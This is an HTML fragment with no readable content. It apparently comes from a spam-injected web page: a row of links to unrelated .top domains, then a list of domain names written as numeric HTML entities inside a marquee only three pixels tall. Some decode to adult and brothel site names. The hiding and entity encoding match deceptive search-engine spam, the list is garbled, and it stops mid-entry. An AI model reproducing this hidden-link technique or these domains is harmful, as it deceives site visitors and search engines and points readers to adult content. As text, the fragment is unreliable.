 <a href="http://lvznpdxn.top">電腦端</a> <a href="http://wap.byinii.top">網站首頁</a> <a href="http://yysg686.top">移動端</a> <a href="http://zizem.top">手機端</a> <a href="http://hyip9l.top">電腦端</a> <a href="http://500zo.top">網站首頁</a> <a href="http://ixt2h66.top">移動端</a> <a href="http://inagoods.top">手機端</a> <a href="http://iqkieakw.top">電腦端</a> <a href="http://e6kang.top">網站首頁</a> 
  <table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"> 
   <caption>
    <font color="#5AFF63">
     <marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
       &#87;&#87;&#87;&#183;&#49;&#56;&#52;&#70;&#70;&#183;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#73;&#78;&#71;&#76;&#79;&#85;&#51;&#50;&#49;&#10;&#87;&#87;&#87;&#46;&#56;&#50;&#50;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#50;&#50;&#90;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#51;&#57;&#67;&#70;&#46;&#67;&#79;&#77;&#10;&#21591;&#39134;&#40479;&#32618;&#27597;&#49;&#50;&#52;&#56;&#80;&#78;&#10;&#87;&#87;&#87;&#46;&#79;&#82;&#68;&#73;&#69;&#67;&#79;&#76;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#79;&#82;&#68;&#73;&#69;&#67;&#79;&#76;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#74;&#74;&#72;&#82;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#74;&#74;&#72;&#82;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#49;&#49;&#55;&#90;&#72;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#95;&#68;&#73;&#68;&#73;&#53;&#53;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#54;&#54;&#75;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#48;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#88;&#48;&#53;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#73;&#65;&#78;&#76;&#85;&#76;&#65;&#57;&#57;&#57;&#46;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#71;&#66;&#89;&#71;&#52;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#71;&#66;&#89;&#71;&#52;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#82;&#51;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#54;&#73;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#54;&#54;&#73;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#55;&#49;&#87;&#87;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#55;&#54;&#56;&#71;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#55;&#54;&#56;&#71;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#83;&#69;&#83;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#75;&#75;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#50;&#51;&#75;&#75;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#75;&#75;&#75;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#75;&#75;&#75;&#75;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#78;&#75;&#77;&#83;&#51;&#90;&#44;&#83;&#89;&#90;&#10;&#87;&#87;&#87;&#46;&#90;&#67;&#66;&#49;&#50;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#67;&#66;&#49;&#50;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#66;&#66;&#83;&#69;&#52;&#50;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#89;&#69;&#74;&#73;&#50;&#50;&#44;&#67;&#79;&#77;&#10;&#34588;&#33469;&#77;&#73;&#89;&#65;&#57;&#50;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#51;&#53;&#51;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#51;&#53;&#51;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#54;&#54;&#49;&#46;&#89;&#88;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#56;&#49;&#48;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#83;&#66;&#66;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#83;&#66;&#66;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#48;&#80;&#80;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#48;&#80;&#80;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#51;&#65;&#73;&#65;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#51;&#65;&#73;&#65;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#89;&#76;&#66;&#66;&#83;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#89;&#76;&#66;&#66;&#83;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#57;&#56;&#57;&#76;&#85;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#57;&#56;&#57;&#76;&#85;&#77;&#77;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#77;&#89;&#72;&#71;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#77;&#89;&#72;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#68;&#65;&#78;&#67;&#69;&#10;&#87;&#87;&#87;&#46;&#87;&#52;&#51;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#52;&#51;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#57;&#49;&#65;&#65;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#56;&#56;&#56;&#56;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#56;&#75;&#86;&#75;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#56;&#75;&#86;&#75;&#86;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#74;&#74;&#74;&#74;&#56;&#56;&#46;&#67;&#85;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#54;&#48;&#81;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#54;&#48;&#81;&#81;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#57;&#49;&#29590;&#29590;&#10;&#87;&#87;&#87;&#95;&#85;&#85;&#85;&#79;&#76;&#95;&#67;&#79;&#77;&#69;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#75;&#81;&#71;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#75;&#81;&#71;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#54;&#54;&#80;&#82;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#54;&#54;&#80;&#82;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#65;&#79;&#87;&#65;&#78;&#71;&#44;&#70;&#85;&#78;&#10;&#87;&#87;&#87;&#46;&#71;&#69;&#54;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#69;&#54;&#48;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#43;&#49;&#50;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#77;&#71;&#73;&#44;&#88;&#89;&#90;&#95;&#25104;&#20154;&#39318;&#38913;&#10;&#87;&#87;&#87;&#46;&#52;&#79;&#50;&#53;&#53;&#53;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#67;&#87;&#85;&#57;&#95;&#67;&#79;&#77;&#87;&#87;&#87;&#10;&#87;&#87;&#87;&#46;&#50;&#53;&#53;&#52;&#46;&#67;&#79;&#77;&#72;&#85;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#70;&#74;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#65;&#70;&#74;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#76;&#90;&#49;&#49;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#76;&#90;&#49;&#49;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#83;&#85;&#80;&#69;&#82;&#66;&#79;&#55;&#56;&#55;&#56;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#79;&#84;&#70;&#79;&#82;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#79;&#84;&#70;&#79;&#82;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#51;&#52;&#53;&#87;&#87;&#95;&#67;&#79;&#77;&#87;&#87;&#10;&#87;&#87;&#87;&#44;&#56;&#56;&#56;&#56;&#56;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#68;&#65;&#68;&#65;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#68;&#65;&#68;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#50;&#50;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#50;&#50;&#72;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#81;&#67;&#83;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#81;&#67;&#83;&#80;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#82;&#69;&#78;&#84;&#73;&#89;&#73;&#83;&#72;&#85;&#46;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#82;&#69;&#78;&#84;&#73;&#89;&#73;&#83;&#72;&#85;&#79;&#82;&#71;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#54;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#84;&#84;&#54;&#50;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#83;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#72;&#69;&#78;&#90;&#72;&#69;&#78;&#65;&#73;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#72;&#69;&#78;&#90;&#72;&#69;&#78;&#65;&#73;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#77;&#85;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#77;&#85;&#57;&#67;&#79;&#77;&#95;&#10;&#83;&#69;&#80;&#65;&#80;&#65;&#46;&#56;&#56;&#56;&#67;&#79;&#77;&#10;&#88;&#88;&#88;&#72;&#68;&#74;&#65;&#80;&#65;&#78;&#31119;&#21033;&#10;&#77;&#77;&#77;&#46;&#57;&#54;&#56;&#77;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#49;&#74;&#49;&#46;&#67;&#79;&#78;&#10;&#26368;&#26032;&#22320;&#22336;&#87;&#87;&#87;&#46;&#84;&#85;&#84;&#85;&#86;&#79;&#68;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#71;&#85;&#83;&#72;&#73;&#87;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#85;&#83;&#72;&#73;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#56;&#56;&#89;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#56;&#56;&#56;&#89;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#52;&#74;&#74;&#74;&#74;&#44;&#67;&#79;&#75;&#10;&#87;&#87;&#87;&#46;&#88;&#77;&#80;&#85;&#77;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#77;&#80;&#85;&#77;&#80;&#67;&#79;&#77;&#95;&#10;&#83;&#90;&#55;&#51;&#54;&#46;&#67;&#48;&#77;&#83;&#90;&#55;&#51;&#54;&#46;&#67;&#79;&#77;&#78;&#10;&#77;&#73;&#89;&#65;&#49;&#49;&#46;&#67;&#79;&#77;&#80;&#65;&#71;&#69;&#83;&#51;&#10;&#87;&#87;&#87;&#46;&#51;&#56;&#85;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#56;&#85;&#69;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#88;&#88;&#88;&#88;&#88;&#68;&#89;&#49;&#50;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#90;&#71;&#83;&#79;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#71;&#83;&#79;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#73;&#78;&#65;&#78;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#65;&#73;&#78;&#65;&#78;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#68;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#52;&#52;&#68;&#72;&#67;&#79;&#77;&#95;&#10;&#26085;&#26412;&#20154;&#88;&#88;&#88;&#44;&#87;&#87;&#87;&#46;&#10;&#87;&#87;&#87;&#46;&#87;&#79;&#82;&#76;&#68;&#71;&#78;&#49;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#83;&#72;&#73;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#72;&#77;&#88;&#83;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#72;&#77;&#88;&#83;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#48;&#48;&#65;&#86;&#44;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#48;&#48;&#48;&#65;&#86;&#79;&#82;&#71;&#95;&#10;&#87;&#87;&#87;&#89;&#73;&#82;&#69;&#78;&#53;&#50;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#69;&#51;&#52;&#53;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#69;&#51;&#52;&#53;&#54;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#77;&#46;&#89;&#89;&#71;&#56;&#56;&#54;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#48;&#48;&#56;&#46;&#67;&#79;&#77;&#10;&#89;&#65;&#83;&#69;&#57;&#57;&#57;&#95;&#67;&#79;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#68;&#79;&#83;&#84;&#65;&#46;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#71;&#68;&#79;&#83;&#84;&#65;&#79;&#82;&#71;&#95;&#10;&#87;&#87;&#87;&#46;&#32;&#50;&#54;&#77;&#65;&#79;&#32;&#75;&#75;&#46;&#32;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#54;&#52;&#55;&#48;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#54;&#52;&#55;&#48;&#57;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#56;&#48;&#56;&#48;&#85;&#85;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#48;&#57;&#52;&#84;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#57;&#52;&#84;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#71;&#90;&#67;&#87;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#71;&#90;&#67;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#65;&#65;&#65;&#65;&#86;&#95;&#67;&#79;&#78;&#71;&#10;&#57;&#55;&#49;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#48;&#65;&#86;&#65;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#83;&#72;&#73;&#83;&#72;&#73;&#52;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#83;&#72;&#73;&#83;&#72;&#73;&#52;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#49;&#56;&#54;&#75;&#75;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#82;&#69;&#78;&#52;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#70;&#79;&#79;&#68;&#83;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#76;&#83;&#78;&#54;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#83;&#78;&#54;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#87;&#67;&#87;&#67;&#44;&#67;&#79;&#77;&#10;&#27431;&#32654;&#24615;&#20132;&#87;&#87;&#87;&#88;&#79;&#79;&#88;&#65;&#86;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#57;&#53;&#46;&#66;&#66;&#46;&#67;&#79;&#77;&#46;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#48;&#51;&#56;&#69;&#69;&#67;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#80;&#80;&#80;&#57;&#56;&#55;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#53;&#53;&#69;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#83;&#69;&#83;&#69;&#83;&#69;&#54;&#54;&#10;&#87;&#87;&#87;&#46;&#66;&#76;&#90;&#48;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#76;&#90;&#48;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#57;&#57;&#53;&#78;&#78;&#183;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#67;&#73;&#76;&#73;&#66;&#65;&#79;&#95;&#78;&#69;&#84;&#10;&#87;&#87;&#87;&#46;&#90;&#73;&#54;&#55;&#56;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#73;&#54;&#55;&#56;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#54;&#57;&#83;&#69;&#95;&#67;&#931;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#50;&#55;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#50;&#55;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#69;&#69;&#69;&#67;&#48;&#77;&#10;&#54;&#54;&#54;&#76;&#83;&#78;&#44;&#67;&#79;&#77;&#95;&#54;&#54;&#54;&#76;&#83;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#49;&#54;&#54;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#57;&#49;&#54;&#54;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#46;&#56;&#56;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#90;&#74;&#83;&#66;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#90;&#74;&#83;&#66;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#57;&#55;&#124;&#67;&#124;&#67;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#51;&#88;&#74;&#88;&#74;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#77;&#65;&#79;&#84;&#85;&#52;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#72;&#65;&#79;&#65;&#86;&#51;&#88;&#89;&#90;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#69;&#84;&#69;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#54;&#69;&#84;&#69;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#48;&#50;&#51;&#52;&#53;&#68;&#89;&#89;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#87;&#46;&#81;&#81;&#65;&#68;&#56;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#65;&#86;&#35270;&#87;&#87;&#87;&#46;&#71;&#68;&#90;&#69;&#46;&#67;&#79;&#77;&#46;&#67;&#78;&#10;&#87;&#87;&#87;&#76;&#65;&#79;&#87;&#65;&#78;&#71;&#54;&#54;&#67;&#79;&#77;&#81;&#78;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#80;&#80;&#52;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#80;&#80;&#80;&#80;&#52;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#70;&#85;&#76;&#73;&#50;&#46;&#88;&#89;&#90;&#10;&#87;&#87;&#87;&#44;&#75;&#75;&#51;&#51;&#53;&#49;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#65;&#78;&#73;&#77;&#80;&#79;&#82;&#78;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#80;&#84;&#44;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#53;&#50;&#80;&#84;&#79;&#82;&#71;&#95;&#10;&#87;&#87;&#87;&#95;&#87;&#86;&#69;&#48;&#95;&#67;&#79;&#77;&#87;&#87;&#87;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#53;&#52;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#69;&#69;&#53;&#52;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#65;&#79;&#83;&#69;&#50;&#50;&#50;&#67;&#79;&#87;&#10;&#87;&#87;&#87;&#46;&#50;&#54;&#66;&#85;&#66;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#54;&#66;&#85;&#66;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#66;&#65;&#66;&#65;&#54;&#56;&#54;&#56;&#10;&#87;&#87;&#87;&#44;&#55;&#56;&#57;&#71;&#65;&#79;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#78;&#74;&#71;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#78;&#74;&#71;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#48;&#50;&#82;&#82;&#46;&#67;&#79;&#77;&#87;&#87;&#10;&#57;&#49;&#49;&#22269;&#20135;&#30005;&#24433;&#38498;&#10;&#87;&#87;&#87;&#44;&#65;&#86;&#84;&#66;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#49;&#53;&#84;&#84;&#67;&#79;&#77;&#10;&#72;&#84;&#84;&#80;&#69;&#69;&#69;&#49;&#49;&#57;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#82;&#69;&#56;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#72;&#89;&#46;&#86;&#73;&#80;&#95;&#87;&#87;&#87;&#68;&#72;&#89;&#86;&#73;&#80;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#49;&#74;&#73;&#67;&#78;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#54;&#87;&#87;&#87;&#46;&#71;&#71;&#89;&#89;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#82;&#82;&#49;&#53;&#54;&#46;&#67;&#79;&#77;&#10;&#89;&#79;&#85;&#74;&#73;&#74;&#73;&#90;&#90;&#90;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#54;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#51;&#54;&#83;&#65;&#76;&#79;&#78;&#95;&#78;&#69;&#84;&#10;&#87;&#87;&#87;&#46;&#86;&#53;&#46;&#65;&#80;&#80;&#57;&#49;&#88;&#46;&#67;&#79;&#10;&#87;&#87;&#87;&#46;&#49;&#55;&#56;&#50;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#80;&#53;&#57;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#83;&#72;&#88;&#44;&#87;&#73;&#78;&#95;&#87;&#87;&#87;&#84;&#83;&#72;&#88;&#87;&#73;&#78;&#95;&#10;&#87;&#87;&#87;&#55;&#55;&#55;&#58;&#46;&#67;&#78;&#50;&#50;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#57;&#83;&#83;&#83;&#83;&#44;&#67;&#79;&#77;&#78;&#10;&#65;&#78;&#73;&#46;&#76;&#69;&#78;&#78;&#79;&#78;&#95;&#65;&#78;&#73;&#76;&#69;&#78;&#78;&#79;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#73;&#82;&#69;&#78;&#84;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#73;&#82;&#69;&#78;&#84;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#51;&#83;&#68;&#83;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#53;&#51;&#54;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#53;&#51;&#54;&#82;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#50;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#95;&#54;&#54;&#73;&#73;&#73;&#73;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#46;&#88;&#88;&#80;&#79;&#82;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#56;&#77;&#86;&#77;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#56;&#77;&#86;&#77;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#53;&#53;&#80;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#53;&#53;&#80;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#82;&#69;&#49;&#49;&#46;&#67;&#79;&#77;&#85;&#67;&#10;&#87;&#87;&#87;&#44;&#83;&#68;&#53;&#53;&#53;&#53;&#53;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#54;&#71;&#79;&#46;&#88;&#89;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;